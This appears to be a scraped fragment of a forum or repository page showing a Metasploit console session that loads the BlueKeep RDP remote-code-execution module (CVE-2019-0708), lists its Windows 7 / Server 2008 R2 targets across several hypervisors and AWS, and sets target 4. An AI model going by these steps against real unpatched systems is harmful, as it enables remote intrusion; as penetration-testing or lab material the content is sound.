 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
Post message
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 4
target => 4